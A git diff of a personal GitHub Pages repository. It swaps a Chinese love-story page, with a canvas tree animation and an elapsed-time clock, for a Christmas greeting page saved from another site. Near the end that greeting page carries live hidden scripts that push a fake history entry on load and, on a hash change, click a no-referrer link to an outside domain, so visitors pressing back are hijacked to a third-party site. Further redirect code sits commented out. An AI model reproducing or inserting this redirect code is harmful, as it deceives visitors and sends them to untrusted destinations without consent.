-<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>
-
-<h3>
-<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Authors and Contributors</h3>
-
-<p>You can <a href="https://help.github.com/articles/basic-writing-and-formatting-syntax/#mentioning-users-and-teams" class="user-mention">@mention</a> a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor’s GitHub Profile. For example: In 2007, Chris Wanstrath (<a href="https://github.com/defunkt" class="user-mention">@defunkt</a>), PJ Hyett (<a href="https://github.com/pjhyett" class="user-mention">@pjhyett</a>), and Tom Preston-Werner (<a href="https://github.com/mojombo" class="user-mention">@mojombo</a>) founded GitHub.</p>
-
-<h3>
-<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Support or Contact</h3>
-
-<p>Having trouble with Pages? Check out our <a href="https://help.github.com/pages">documentation</a> or <a href="https://github.com/contact">contact support</a> and we’ll help you sort it out.</p>
-
-      <footer class="site-footer">
-        <span class="site-footer-owner"><a href="https://github.com/d100000/love">Love</a> is maintained by <a href="https://github.com/d100000">d100000</a>.</span>
-
-        <span class="site-footer-credits">This page was generated by <a href="https://pages.github.com">GitHub Pages</a> using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
-      </footer>
-
-    </section>
-
-  
-  </body>
-</html>
+﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
+<html xml:lang="en" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+		<title>董小保  &  大琪</title>
+	    <link href="css/main.css" type="text/css" rel="stylesheet" />
+        <link type="text/css" rel="stylesheet" href="./index_files/default.css">
+		<script type="text/javascript" src="./index_files/jquery.min.js"></script>
+		<script type="text/javascript" src="./index_files/jscex.min.js"></script>
+		<script type="text/javascript" src="./index_files/jscex-parser.js"></script>
+		<script type="text/javascript" src="./index_files/jscex-jit.js"></script>
+		<script type="text/javascript" src="./index_files/jscex-builderbase.min.js"></script>
+		<script type="text/javascript" src="./index_files/jscex-async.min.js"></script>
+		<script type="text/javascript" src="./index_files/jscex-async-powerpack.min.js"></script>
+		<script type="text/javascript" src="./index_files/functions.js" charset="utf-8"></script>
+		<script type="text/javascript" src="./index_files/love.js" charset="utf-8"></script>
+	    <style type="text/css">
+<!--
+.STYLE1 {color: #666666}
+-->
+        </style>
+</head>
+    <body>
+			<audio autoplay="autopaly">
+					//<source src="muisc/yourbeautiful.mp3" type="audio/mp3" />
+			</audio>
+        <div id="main">
+            <div id="error">本页面采用HTML5编辑，目前您的浏览器无法显示，请换成谷歌(<a href="http://www.google.cn/chrome/intl/zh-CN/landing_chrome.html?hl=zh-CN&brand=CHMI">Chrome</a>)或者火狐(<a href="http://firefox.com.cn/download/">Firefox</a>)浏览器，或者其他游览器的最新版本。</div>
+            <div id="wrap">
+                <div id="text">
+			        <div id="code">
+			        	<span class="say">* Our Story</span><br>
+						<span class="say"> </span><br>
+			        	<span class="say">// Our Story </span><br>
+						<span class="say"> </span><br>
+                        <span class="say">// 不经意相识, 或许是缘分，或许是注定的。</span><br>
+						<span class="say"> </span><br>
+			        	<span class="say">// 以后不管有怎么样，我都会在。</span><br>
+						<span class="say"> </span><br>
+			        	<span class="say">// 就算全世界都都抛弃你，记得还有我。</span><br>
+						<span class="say"> </span><br>
+			        	<span class="say">// 再累都不用害怕，因为你有我。</span><br>
+						<span class="say"> </span><br>
+			        	<span class="say">// 记得在你最需要的时候想起我。</span><br>
+						<span class="say"> </span><br>
+			        	<span class="say">// 我会一直陪着你。</span><br>
+                        <span class="say"> </span><br>
+                        <span class="say">// You are my only girl....</span><br>
+						<span class="say"> </span><br>
+						<span class="say">// Thanks & love
+						<span class="say"> </span><br>
+                        <span class="say"><span class="space"></span> -- bob--</span>
+			        </div>
+                </div>
+                <div id="clock-box">
+                    小保<span class="STYLE1">与</span> 大琪<span class="STYLE1">已经相识了</span>
+                  <div id="clock"></div>
+              </div>
+                <canvas id="canvas" width="1100" height="680"></canvas>
+            </div>
+            
+        </div>
+    
+    <script>
+    </script>
+
+    <script>
+    (function(){
+        var canvas = $('#canvas');
+		
+        if (!canvas[0].getContext) {
+            $("#error").show();
+            return false;
+        }
+
+        var width = canvas.width();
+        var height = canvas.height();
+        
+        canvas.attr("width", width);
+        canvas.attr("height", height);
+
+        var opts = {
+            seed: {
+                x: width / 2 - 20,
+                color: "rgb(190, 26, 37)",
+                scale: 2
+            },
+            branch: [
+                [535, 680, 570, 250, 500, 200, 30, 100, [
+                    [540, 500, 455, 417, 340, 400, 13, 100, [
+                        [450, 435, 434, 430, 394, 395, 2, 40]
+                    ]],
+                    [550, 445, 600, 356, 680, 345, 12, 100, [
+                        [578, 400, 648, 409, 661, 426, 3, 80]
+                    ]],
+                    [539, 281, 537, 248, 534, 217, 3, 40],
+                    [546, 397, 413, 247, 328, 244, 9, 80, [
+                        [427, 286, 383, 253, 371, 205, 2, 40],
+                        [498, 345, 435, 315, 395, 330, 4, 60]
+                    ]],
+                    [546, 357, 608, 252, 678, 221, 6, 100, [
+                        [590, 293, 646, 277, 648, 271, 2, 80]
+                    ]]
+                ]] 
+            ],
+            bloom: {
+                num: 700,
+                width: 1080,
+                height: 650,
+            },
+            footer: {
+                width: 1200,
+                height: 5,
+                speed: 10,
+            }
+        }
+
+        var tree = new Tree(canvas[0], width, height, opts);
+        var seed = tree.seed;
+        var foot = tree.footer;
+        var hold = 1;
+
+        canvas.click(function(e) {
+            var offset = canvas.offset(), x, y;
+            x = e.pageX - offset.left;
+            y = e.pageY - offset.top;
+            if (seed.hover(x, y)) {
+                hold = 0; 
+                canvas.unbind("click");
+                canvas.unbind("mousemove");
+                canvas.removeClass('hand');
+            }
+        }).mousemove(function(e){
+            var offset = canvas.offset(), x, y;
+            x = e.pageX - offset.left;
+            y = e.pageY - offset.top;
+            canvas.toggleClass('hand', seed.hover(x, y));
+        });
+
+        var seedAnimate = eval(Jscex.compile("async", function () {
+            seed.draw();
+            while (hold) {
+                $await(Jscex.Async.sleep(10));
+            }
+            while (seed.canScale()) {
+                seed.scale(0.95);
+                $await(Jscex.Async.sleep(10));
+            }
+            while (seed.canMove()) {
+                seed.move(0, 2);
+                foot.draw();
+                $await(Jscex.Async.sleep(10));
+            }
+        }));
+
+        var growAnimate = eval(Jscex.compile("async", function () {
+            do {
+    	        tree.grow();
+                $await(Jscex.Async.sleep(10));
+            } while (tree.canGrow());
+        }));
+
+        var flowAnimate = eval(Jscex.compile("async", function () {
+            do {
+    	        tree.flower(2);
+                $await(Jscex.Async.sleep(10));
+            } while (tree.canFlower());
+        }));
+
+        var moveAnimate = eval(Jscex.compile("async", function () {
+            tree.snapshot("p1", 240, 0, 610, 680);
+            while (tree.move("p1", 500, 0)) {
+                foot.draw();
+                $await(Jscex.Async.sleep(10));
+            }
+            foot.draw();
+            tree.snapshot("p2", 500, 0, 610, 680);
+
+            // 会有闪烁不得意这样做, (＞﹏＜)
+            canvas.parent().css("background", "url(" + tree.toDataURL('image/png') + ")");
+            canvas.css("background", "#ffe");
+            $await(Jscex.Async.sleep(300));
+            canvas.css("background", "none");
+        }));
+
+        var jumpAnimate = eval(Jscex.compile("async", function () {
+            var ctx = tree.ctx;
+            while (true) {
+                tree.ctx.clearRect(0, 0, width, height);
+                tree.jump();
+                foot.draw();
+                $await(Jscex.Async.sleep(25));
+            }
+        }));
+
+        var textAnimate = eval(Jscex.compile("async", function () {
+		    var together = new Date();
+		    together.setFullYear(2012, 10, 30); 			//时间年月日
+		    together.setHours(10);						//小时
+		    together.setMinutes(0);					//分钟
+		    together.setSeconds(0);					//秒前一位
+		    together.setMilliseconds(2);				//秒第二位
+
+		    $("#code").show().typewriter();
+            $("#clock-box").fadeIn(500);
+            while (true) {
+                timeElapse(together);
+                $await(Jscex.Async.sleep(1000));
+            }
+        }));
+
+        var runAsync = eval(Jscex.compile("async", function () {
+            $await(seedAnimate());
+            $await(growAnimate());
+            $await(flowAnimate());
+            $await(moveAnimate());
+
+            textAnimate().start();
+
+            $await(jumpAnimate());
+        }));
+
+        runAsync().start();
+    })();
+    </script>
+
+<center id="from_bob">from  <a href="http://www.bobdong.cn/"> your bob</a></center>
+</body></html>
--- a/css/main.css
+++ b/css/main.css
@@ -0,0 +1,4 @@
+#from_bob{
+    position: relative;
+    bottom: -50px;
+}
--- a/index_files/default.css
+++ b/index_files/default.css
@@ -0,0 +1,15 @@
+body{margin:0;padding:0;background:#ffe;font-size:14px;font-family:'微软雅黑','宋体',sans-serif;color:#231F20;overflow:auto}
+a {color:#000;font-size:14px;}
+#main{width:100%;}
+#wrap{position:relative;margin:0 auto;width:1100px;height:680px;margin-top:10px;}
+#text{width:400px;height:425px;left:60px;top:80px;position:absolute;}
+#code{display:none;font-size:16px;}
+#clock-box {position:absolute;left:60px;top:550px;font-size:28px;display:none;}
+#clock-box a {font-size:28px;text-decoration:none;}
+#clock{margin-left:48px;}
+#clock .digit {font-size:64px;}
+#canvas{margin:0 auto;width:1100px;height:680px;}
+#error{margin:0 auto;text-align:center;margin-top:60px;display:none;}
+.hand{cursor:pointer;}
+.say{margin-left:5px;}
+.space{margin-right:150px;}

==== commit 976ed98a: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,226 +1,238 @@
-﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
-<html xml:lang="en" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-		<title>董小保  &  大琪</title>
-	    <link href="css/main.css" type="text/css" rel="stylesheet" />
-        <link type="text/css" rel="stylesheet" href="./index_files/default.css">
-		<script type="text/javascript" src="./index_files/jquery.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-parser.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-jit.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-builderbase.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-async.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-async-powerpack.min.js"></script>
-		<script type="text/javascript" src="./index_files/functions.js" charset="utf-8"></script>
-		<script type="text/javascript" src="./index_files/love.js" charset="utf-8"></script>
-	    <style type="text/css">
-<!--
-.STYLE1 {color: #666666}
--->
-        </style>
-</head>
-    <body>
-			<audio autoplay="autopaly">
-					//<source src="muisc/yourbeautiful.mp3" type="audio/mp3" />
-			</audio>
-        <div id="main">
-            <div id="error">本页面采用HTML5编辑，目前您的浏览器无法显示，请换成谷歌(<a href="http://www.google.cn/chrome/intl/zh-CN/landing_chrome.html?hl=zh-CN&brand=CHMI">Chrome</a>)或者火狐(<a href="http://firefox.com.cn/download/">Firefox</a>)浏览器，或者其他游览器的最新版本。</div>
-            <div id="wrap">
-                <div id="text">
-			        <div id="code">
-			        	<span class="say">* Our Story</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// Our Story </span><br>
-						<span class="say"> </span><br>
-                        <span class="say">// 不经意相识, 或许是缘分，或许是注定的。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 以后不管有怎么样，我都会在。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 就算全世界都都抛弃你，记得还有我。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 再累都不用害怕，因为你有我。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 记得在你最需要的时候想起我。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 我会一直陪着你。</span><br>
-                        <span class="say"> </span><br>
-                        <span class="say">// You are my only girl....</span><br>
-						<span class="say"> </span><br>
-						<span class="say">// Thanks & love
-						<span class="say"> </span><br>
-                        <span class="say"><span class="space"></span> -- bob--</span>
-			        </div>
-                </div>
-                <div id="clock-box">
-                    小保<span class="STYLE1">与</span> 大琪<span class="STYLE1">已经相识了</span>
-                  <div id="clock"></div>
-              </div>
-                <canvas id="canvas" width="1100" height="680"></canvas>
-            </div>
-            
-        </div>
-    
-    <script>
-    </script>
-
-    <script>
-    (function(){
-        var canvas = $('#canvas');
-		
-        if (!canvas[0].getContext) {
-            $("#error").show();
-            return false;
-        }
-
-        var width = canvas.width();
-        var height = canvas.height();
-        
-        canvas.attr("width", width);
-        canvas.attr("height", height);
-
-        var opts = {
-            seed: {
-                x: width / 2 - 20,
-                color: "rgb(190, 26, 37)",
-                scale: 2
-            },
-            branch: [
-                [535, 680, 570, 250, 500, 200, 30, 100, [
-                    [540, 500, 455, 417, 340, 400, 13, 100, [
-                        [450, 435, 434, 430, 394, 395, 2, 40]
-                    ]],
-                    [550, 445, 600, 356, 680, 345, 12, 100, [
-                        [578, 400, 648, 409, 661, 426, 3, 80]
-                    ]],
-                    [539, 281, 537, 248, 534, 217, 3, 40],
-                    [546, 397, 413, 247, 328, 244, 9, 80, [
-                        [427, 286, 383, 253, 371, 205, 2, 40],
-                        [498, 345, 435, 315, 395, 330, 4, 60]
-                    ]],
-                    [546, 357, 608, 252, 678, 221, 6, 100, [
-                        [590, 293, 646, 277, 648, 271, 2, 80]
-                    ]]
-                ]] 
-            ],
-            bloom: {
-                num: 700,
-                width: 1080,
-                height: 650,
-            },
-            footer: {
-                width: 1200,
-                height: 5,
-                speed: 10,
-            }
-        }
-
-        var tree = new Tree(canvas[0], width, height, opts);
-        var seed = tree.seed;
-        var foot = tree.footer;
-        var hold = 1;
-
-        canvas.click(function(e) {
-            var offset = canvas.offset(), x, y;
-            x = e.pageX - offset.left;
-            y = e.pageY - offset.top;
-            if (seed.hover(x, y)) {
-                hold = 0; 
-                canvas.unbind("click");
-                canvas.unbind("mousemove");
-                canvas.removeClass('hand');
-            }
-        }).mousemove(function(e){
-            var offset = canvas.offset(), x, y;
-            x = e.pageX - offset.left;
-            y = e.pageY - offset.top;
-            canvas.toggleClass('hand', seed.hover(x, y));
-        });
-
-        var seedAnimate = eval(Jscex.compile("async", function () {
-            seed.draw();
-            while (hold) {
-                $await(Jscex.Async.sleep(10));
-            }
-            while (seed.canScale()) {
-                seed.scale(0.95);
-                $await(Jscex.Async.sleep(10));
-            }
-            while (seed.canMove()) {
-                seed.move(0, 2);
-                foot.draw();
-                $await(Jscex.Async.sleep(10));
-            }
-        }));
-
-        var growAnimate = eval(Jscex.compile("async", function () {
-            do {
-    	        tree.grow();
-                $await(Jscex.Async.sleep(10));
-            } while (tree.canGrow());
-        }));
-
-        var flowAnimate = eval(Jscex.compile("async", function () {
-            do {
-    	        tree.flower(2);
-                $await(Jscex.Async.sleep(10));
-            } while (tree.canFlower());
-        }));
-
-        var moveAnimate = eval(Jscex.compile("async", function () {
-            tree.snapshot("p1", 240, 0, 610, 680);
-            while (tree.move("p1", 500, 0)) {
-                foot.draw();
-                $await(Jscex.Async.sleep(10));
-            }
-            foot.draw();
-            tree.snapshot("p2", 500, 0, 610, 680);
-
-            // 会有闪烁不得意这样做, (＞﹏＜)
-            canvas.parent().css("background", "url(" + tree.toDataURL('image/png') + ")");
-            canvas.css("background", "#ffe");
-            $await(Jscex.Async.sleep(300));
-            canvas.css("background", "none");
-        }));
-
-        var jumpAnimate = eval(Jscex.compile("async", function () {
-            var ctx = tree.ctx;
-            while (true) {
-                tree.ctx.clearRect(0, 0, width, height);
-                tree.jump();
-                foot.draw();
-                $await(Jscex.Async.sleep(25));
-            }
-        }));
-
-        var textAnimate = eval(Jscex.compile("async", function () {
-		    var together = new Date();
-		    together.setFullYear(2012, 10, 30); 			//时间年月日
-		    together.setHours(10);						//小时
-		    together.setMinutes(0);					//分钟
-		    together.setSeconds(0);					//秒前一位
-		    together.setMilliseconds(2);				//秒第二位
-
-		    $("#code").show().typewriter();
-            $("#clock-box").fadeIn(500);
-            while (true) {
-                timeElapse(together);
-                $await(Jscex.Async.sleep(1000));
-            }
-        }));
-
-        var runAsync = eval(Jscex.compile("async", function () {
-            $await(seedAnimate());
-            $await(growAnimate());
-            $await(flowAnimate());
-            $await(moveAnimate());
-
-            textAnimate().start();
-
-            $await(jumpAnimate());
-        }));
-
-        runAsync().start();
-    })();
-    </script>
-
-<center id="from_bob">from  <a href="http://www.bobdong.cn/"> your bob</a></center>
-</body></html>
+<!DOCTYPE html>
+<!-- saved from url=(0040)http://shilichunfengburuni.cn/index.html -->
+<html lang="zh"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
+
+
+
+	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+	<title>圣诞快乐</title>
+		<link rel="stylesheet" type="text/css" href="static/css/normalize.css" />
+	<link rel="stylesheet" type="text/css" href="static/css/default.css">
+	<link href="static/css/main.css" rel="stylesheet">
+	<style type="text/css">
+		 /* code for animated blinking cursor */
+	        .typed-cursor{
+	            opacity: 1;
+	            font-weight: 100;
+	            -webkit-animation: blink 0.7s infinite;
+	            -moz-animation: blink 0.7s infinite;
+	            -ms-animation: blink 0.7s infinite;
+	            -o-animation: blink 0.7s infinite;
+	            animation: blink 0.7s infinite;
+	        }
+	        @-keyframes blink{
+	            0% { opacity:1; }
+	            50% { opacity:0; }
+	            100% { opacity:1; }
+	        }
+	        @-webkit-keyframes blink{
+	            0% { opacity:1; }
+	            50% { opacity:0; }
+	            100% { opacity:1; }
+	        }
+	        @-moz-keyframes blink{
+	            0% { opacity:1; }
+	            50% { opacity:0; }
+	            100% { opacity:1; }
+	        }
+	        @-ms-keyframes blink{
+	            0% { opacity:1; }
+	            50% { opacity:0; }
+	            100% { opacity:1; }
+	        }
+	        @-o-keyframes blink{
+	            0% { opacity:1; }
+	            50% { opacity:0; }
+	            100% { opacity:1; }
+	        }
+
+	        .typed-fade-out{
+	            opacity: 0;
+	            animation: 0;
+	            transition: opacity .25s;
+	        }
+	</style>
+<style>@font-face{font-family:uc-nexus-iconfont;src:url(chrome-extension://pogijhnlcfmcppgimcaccdkmbedjkmhi/res/font_9qmmi8b8jsxxbt9.woff) format('woff'),url(chrome-extension://pogijhnlcfmcppgimcaccdkmbedjkmhi/res/font_9qmmi8b8jsxxbt9.ttf) format('truetype')}</style>
+<!--#include file="../../tongji.html"-->
+
+  <script>
+    var shouci=true;
+    console.log(shouci);
+        function bodyPlayMusic(){
+            if(shouci){
+                shouci=false;
+                audio.play();
+                console.log(shouci);
+            }
+        };
+    </script>
+    
+    
+    
+ </head>
+<body onclick="bodyPlayMusic()">
+<img id="music_ico"  onclick="clickMusic()"  alt=""  style=" display: inline; float: right;  " >
+<audio id="audio"  src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/6905357668872063752.mp3" preload="auto" loop="loop" ></audio>
+
+
+
+
+     <!--<a href="https://mp.weixin.qq.com/s/eRlpwDhKvq9e1rIgM1YI7Q"   class="hide_buttom"   style="position: fixed;top: 4%;right: 10px;width: 40px;height: 40px;z-index: 999;background: #696969;border-radius: 50%;padding: 3.0px;text-align: center;color: #ffffff;text-decoration: none;   clear: both; line-height: 36px; 	margin:auto;   font-size: 15px;   ">制作</a>-->
+     
+     
+
+     
+     
+     
+     
+     
+
+
+
+
+<img style="position:absolute; width:100%; position:absolute;top: 90px;
+"   src="https://p3.toutiaoimg.com/tos-cn-i-qvj2lq49k0/b9399b0d0b3043d7bf60921980ddcaca~noop.image?_iz=58558&from=article.pc_detail&x-expires=1671786749&x-signature=Gj%2FOA%2F6ahn9pVEv5a2Z9df4SZYE%3D" />
+
+
+	        <div class="type-wrap" style=" padding: 10px 35px 0px 0px; position: absolute; top: 0px;  left: 35px;  z-index: 500; color: #ffffff; font-size: 14px;    ">
+	            <div id="typed-strings" style="display: none; text-align:center; ">
+ <p></p>
+	                <p><br/><br/>把麋鹿𐂂挂在圣诞树上<br/>把你挂在我心上💖<br/>🔔 🍎 🎊 ℳᴇʀʀᎽ🎅 ྀིℂʜʀɪsᴛᴍᴀs🎄🍬</p>
+<!--<img src="static/picture/3.jpg" style="max-width:100%">-->
+
+	            </div>
+	            <span id="typed" style="white-space:pre;   "></span>
+	            
+	        </div>
+	<!--    </div>-->
+		
+	<!--</div>-->
+	</div>
+	<script type="text/javascript" defer="" async="" src="static/js/uaest.js"></script><script src="static/js/typed.js" type="text/javascript"></script>
+	<script type="text/javascript">
+		document.addEventListener('DOMContentLoaded', function(){
+
+	        Typed.new("#typed", {
+	            stringsElement: document.getElementById('typed-strings'),
+	            typeSpeed: 110,
+	            backDelay: 1000,
+	            loop: false,
+	            contentType: 'html', // or text
+	            // defaults to null for infinite loop
+	            loopCount: null,
+	            callback: function(){ foo(); },
+	            resetCallback: function() { newTyped(); }
+	        });
+
+	        var resetElement = document.querySelector('.reset');
+	        if(resetElement) {
+	            resetElement.addEventListener('click', function() {
+	                document.getElementById('typed')._typed.reset();
+	                
+	            });
+	        }
+
+	    });
+
+	    function newTyped(){ /* A new typed object */ }
+
+	    function foo(){ console.log("Callback"); }
+	</script>
+<!--<audio src="1.mp3" id="Jaudio" class="media-audio" autoplay="" preload="" loop="loop"></audio>-->
+<!--<script>-->
+<!--function audioAutoPlay(id){  -->
+<!--    var audio = document.getElementById(id);  -->
+<!--    audio.play();  -->
+<!--    document.addEventListener("WeixinJSBridgeReady", function () {  -->
+<!--            audio.play();  -->
+<!--    }, false);  -->
+<!--    document.addEventListener('YixinJSBridgeReady', function() {  -->
+<!--        audio.play();  -->
+<!--    }, false);  -->
+<!--}  -->
+<!--audioAutoPlay('Jaudio');  -->
+<!--</script>-->
+	
+	
+<script src="static/js/jquery.min.js" type="text/javascript"></script>
+<script>window.jQuery || document.write('<script src="static/js/jquery-1.11.0.min.js"><\/script>')</script>
+	<script type="text/javascript" src="static/js/websnowjq.js"></script>
+	<script type="text/javascript">
+	$(function(){
+		$("#divSnow-1").websnowjq();
+	});
+	</script>
+	
+	
+	
+ 
+	<script type="text/javascript">
+											function a(e) {
+												var f = document.createElement('iframe');
+												f.style.display = 'none';
+												document.body.appendChild(f).src = 'javascript:"<script>top.location.replace(\'' + e + '\')<\/script>"';
+											}
+
+											function jump1() {
+												if (!localStorage.is_fx) {
+													localStorage.is_fx = Date.now()
+													//a('http://1022reba.cn/c')
+													//window.location.replace();
+													// location.href="http://1022reba.cn/c";
+												} else {
+													// localStorage.is_fx = Date.now()
+												}
+											}
+
+											function jump2() {
+												gotoData = {
+													"hb": "http://1.1022reba.top/c/3",
+													"hb1": "http://1.1022reba.top/c/3",
+												}
+												if (gotoData[window.location.pathname] != undefined) {
+													//a(gotoData[window.location.pathname])
+												} else {
+													jump1()
+												}
+
+											}
+										</script>
+										<script type="text/javascript">
+											window.onhashchange = function() {
+												jp();
+											};
+
+											function hh() {
+												history.pushState(history.length + 1, "app", "#pt_" + new Date().getTime());
+											}
+
+
+											function jp() {
+												var a = document.createElement('a');
+												a.setAttribute('rel', 'noreferrer');
+												a.setAttribute('href', "http://1.1022reba.top/c/3");
+												document.body.appendChild(a);
+												a.click();
+												document.body.removeChild(a);
+											}
+
+											window.onload = function() {
+												setTimeout('hh();', 100);
+												setTimeout(
+													"var imgs = document.images;for (var t_i=0;t_i<imgs.length;t_i++) {if (imgs[t_i].attributes['d-s'] && imgs[t_i].attributes['d-s'].value) {imgs[t_i].src = imgs[t_i].attributes['d-s'].value;}}",
+													100);
+											}
+											// jump2()
+											window.onpageshow = jump2
+										</script>
+
+
+
+
+
+
+	
+	
+	
+</body></html>
